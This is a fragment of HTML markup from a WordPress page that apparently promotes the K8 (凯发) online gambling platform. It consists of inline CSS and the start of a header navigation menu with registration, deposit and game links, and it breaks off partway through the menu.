.menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-1)}.ast-builder-menu-mobile .main-navigation .menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-1)}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item>.menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item>.ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor>.menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor>.ast-menu-toggle{color:var(--ast-global-color-1)}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item>.ast-menu-toggle{color:var(--ast-global-color-1)}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after{content:unset}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item>.menu-link{color:var(--ast-global-color-3)}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item>.ast-menu-toggle{color:var(--ast-global-color-3)}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover>.menu-link,.ast-builder-menu-mobile
      .main-navigation .inline-on-mobile .menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4)}.ast-builder-menu-mobile .main-navigation .menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-1)}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item>.menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item>.ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor>.menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor>.ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4)}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item>.ast-menu-toggle{color:var(--ast-global-color-1)}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after{content:unset}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}}.ast-builder-menu-mobile .main-navigation{display:block}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block}}</style>
    <style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style>
    <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-ast-global-color-0-color{color:var(--wp--preset--color--ast-global-color-0) !important}.has-ast-global-color-1-color{color:var(--wp--preset--color--ast-global-color-1) !important}.has-ast-global-color-2-color{color:var(--wp--preset--color--ast-global-color-2)
      !important}.has-ast-global-color-3-color{color:var(--wp--preset--color--ast-global-color-3) !important}.has-ast-global-color-4-color{color:var(--wp--preset--color--ast-global-color-4) !important}.has-ast-global-color-5-color{color:var(--wp--preset--color--ast-global-color-5) !important}.has-ast-global-color-6-color{color:var(--wp--preset--color--ast-global-color-6) !important}.has-ast-global-color-7-color{color:var(--wp--preset--color--ast-global-color-7) !important}.has-ast-global-color-8-color{color:var(--wp--preset--color--ast-global-color-8) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-ast-global-color-0-background-color{background-color:var(--wp--preset--color--ast-global-color-0) !important}.has-ast-global-color-1-background-color{background-color:var(--wp--preset--color--ast-global-color-1) !important}.has-ast-global-color-2-background-color{background-color:var(--wp--preset--color--ast-global-color-2) !important}.has-ast-global-color-3-background-color{background-color:var(--wp--preset--color--ast-global-color-3) !important}.has-ast-global-color-4-background-color{background-color:var(--wp--preset--color--ast-global-color-4) !important}.has-ast-global-color-5-background-color{background-color:var(--wp--preset--color--ast-global-color-5) !important}.has-ast-global-color-6-background-color{background-color:var(--wp--preset--color--ast-global-color-6) !important}.has-ast-global-color-7-background-color{background-color:var(--wp--preset--color--ast-global-color-7) !important}.has-ast-global-color-8-background-color{background-color:var(--wp--preset--color--ast-global-color-8) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-ast-global-color-0-border-color{border-color:var(--wp--preset--color--ast-global-color-0) !important}.has-ast-global-color-1-border-color{border-color:var(--wp--preset--color--ast-global-color-1) !important}.has-ast-global-color-2-border-color{border-color:var(--wp--preset--color--ast-global-color-2) !important}.has-ast-global-color-3-border-color{border-color:var(--wp--preset--color--ast-global-color-3) !important}.has-ast-global-color-4-border-color{border-color:var(--wp--preset--color--ast-global-color-4) !important}.has-ast-global-color-5-border-color{border-color:var(--wp--preset--color--ast-global-color-5) !important}.has-ast-global-color-6-border-color{border-color:var(--wp--preset--color--ast-global-color-6) !important}.has-ast-global-color-7-border-color{border-color:var(--wp--preset--color--ast-global-color-7) !important}.has-ast-global-color-8-border-color{border-color:var(--wp--preset--color--ast-global-color-8) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
    <link rel='stylesheet' id='dashicons-css' href='/css/dashicons.min.css' media='all' />
    <link rel='stylesheet' id='admin-bar-css' href='/css/admin-bar.min.css' media='all' />
    <style id='admin-bar-inline-css'>#p404RedirectChart .canvasjs-chart-credit{display:none !important}#p404RedirectChart canvas{border-radius:6px}.p404-redirect-adminbar-weekly-title{font-weight:700;font-size:14px;color:#fff;margin-bottom:6px}#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before{content:"\f103";color:#dc3545;top:3px}#wp-admin-bar-p404_free_top_button .ab-item{min-width:80px !important;padding:0 !important}.p404-redirect-adminbar-dropdown-wrap{min-width:0;padding:0;position:static !important}#wpadminbar #wp-admin-bar-p404_free_top_button_dropdown{position:static !important}#wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item{padding:0 !important;margin:0 !important}.p404-redirect-dropdown-container{min-width:340px;padding:18px 18px 12px;background:#23282d !important;color:#fff;border-radius:12px;box-shadow:0 8px 32px rgba(0,0,0,.25);margin-top:10px;position:relative !important;z-index:999999 !important;display:block !important;border:1px solid #444}#wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container{display:none !important}#wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container{display:block !important}#wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container{display:block !important}.p404-redirect-card{background:#2c3338;border-radius:8px;padding:18px 18px 12px;box-shadow:0 2px 8px rgba(0,0,0,.07);display:flex;flex-direction:column;align-items:flex-start;border:1px solid #444}.p404-redirect-btn{display:inline-block;background:#dc3545;color:#fff !important;font-weight:700;padding:5px 22px;border-radius:8px;text-decoration:none;font-size:17px;transition:background .2s,box-shadow .2s;margin-top:8px;box-shadow:0 2px 8px rgba(220,53,69,.15);text-align:center;line-height:1.6}.p404-redirect-btn:hover{background:#c82333;color:#fff !important;box-shadow:0 4px 16px rgba(220,53,69,.25)}#wpadminbar .ab-top-menu>li:hover>.ab-item,#wpadminbar .ab-top-menu>li.hover>.ab-item{z-index:auto}#wpadminbar #wp-admin-bar-p404_free_top_button:hover>.ab-item{z-index:999998 !important}</style>
    <script id="astra-flexibility-js-after">flexibility(document.documentElement);</script>
    <link rel="https://api.w.org/" href="/" />
    <style>:root{--tpg-primary-color:#0d6efd;--tpg-secondary-color:#0654c4;--tpg-primary-light:#c4d0ff}</style>
    <link rel="icon" href="/imgs/k8-icon.png" sizes="32x32" />
    <link rel="icon" href="/imgs/k8-icon.png" sizes="192x192" />
    <link rel="apple-touch-icon" href="/imgs/k8-icon.png" />
    <meta name="msapplication-TileImage" content="/imgs/k8-icon.png" /></head>
	<script type="text/javascript" src="/wp-includes/js/css.js"></script>
<script type="text/javascript" src="/wp-includes/js/html5.js"></script>
  <body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template-default page page-id-75 wp-custom-logo wp-embed-responsive wp-theme-astra rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon metaslider-plugin ast-desktop ast-plain-container ast-no-sidebar astra-4.11.18 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled">
    <a class="skip-link screen-reader-text" href="">凯发登录娱乐平台</a>
    <div class="hfeed site" id="page">
      <header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
        <div id="ast-desktop-header" data-toggle-type="dropdown">
          <div class="ast-main-header-wrap main-header-bar-wrap ">
            <div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
              <div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
                <div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
                  <div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
                    <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
                      <div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
                        <span class="site-logo-img">
                          <a href="" class="custom-logo-link" rel="home" aria-current="page">
                            <img width="140" height="31" src="/imgs/logo.png" class="custom-logo" alt="凯发登录娱乐平台" decoding="async" srcset="/imgs/logo.png 140w, /imgs/logo.png 209w" sizes="(max-width: 140px) 100vw, 140px" /></a>
                        </span>
                      </div>
                    </div>
                    <div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section"></div>
                  </div>
                  <div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
                    <div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
                      <div class="ast-main-header-bar-alignment">
                        <div class="main-header-bar-navigation">
                          <nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                            <div class="main-navigation ast-inline-flex">
                              <ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile">
                                <li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995">
                                  <a href="" class="menu-link">凯发登录娱乐平台</a></li>
                                <li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-75 current_page_item menu-item-has-children menu-item-994">
                                  <a aria-expanded="false" href="" aria-current="page" class="menu-link">凯发官网全站登录
                                    <span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="菜单切换" aria-haspopup="true">
                                      <span class="ast-icon icon-arrow">
                                        <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                          <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg></span>
                                    </span>
                                  </a>
                                  <button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu">
                                    <span class="ast-icon icon-arrow">
                                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                    </span>
                                  </button>
                                  <ul class="sub-menu">
                                    <li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095">
                                      <a href="" class="menu-link">
                                        <span class="ast-icon icon-arrow">
                                          <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                        </span>三步快速注册</a>
                                    </li>
                                    <li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137">
                                      <a href="" class="menu-link">
                                        <span class="ast-icon icon-arrow">
                                          <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                        </span>安全便捷的存款体验</a>
                                    </li>
                                    <li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011">
                                      <a href="" class="menu-link">
                                        <span class="ast-icon icon-arrow">
                                          <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                        </span>凯发的光辉史</a>
                                  </li>
                                    <li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010">
                                      <a href="" class="menu-link">
                                        <span class="ast-icon icon-arrow">
                                          <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                        </span>凯发注册与使用规定</a>
                                    </li>
                                  </ul>
                                </li>
                                <li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996">
                                  <a href="" class="menu-link">凯发地址官方地址</a></li>
                                <li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-997">
                                  <a aria-expanded="false" href="/" class="menu-link">凯发娱乐游戏
                                    <span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="菜单切换" aria-haspopup="true">
                                      <span class="ast-icon icon-arrow">
                                        <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                          <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg></span>
                                    </span>
                                  </a>
                                  <button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu">
                                    <span class="ast-icon icon-arrow">
                                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                    </span>
                                  </button>
                                  <ul class="sub-menu">
                                    <li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001">
                                      <a href="" class="menu-link">
                                        <span class="ast-icon icon-arrow">
                                          <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                        </span>k8娱乐网页版</a>
                                    </li>
                                    <li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069">
                                      <a href="" class="menu-link">
                                        <span class="ast-icon icon-arrow">
                                          <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                        </span>k8娱乐网页版</a>
                                    </li>
                                  </ul>
                                </li>
                                <li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1396">
                                  <a aria-expanded="false" href="/vip" class="menu-link">凯发登录娱乐平台
                                    <span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="菜单切换" aria-haspopup="true">
                                      <span class="ast-icon icon-arrow">
                                        <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                          <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg></span>
                                    </span>
                                  </a>
                                  <button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu">
                                    <span class="ast-icon icon-arrow">
                                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                    </span>
                                  </button>
                                  <ul class="sub-menu">
                                    <li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1090">
                                      <a href="" class="menu-link">
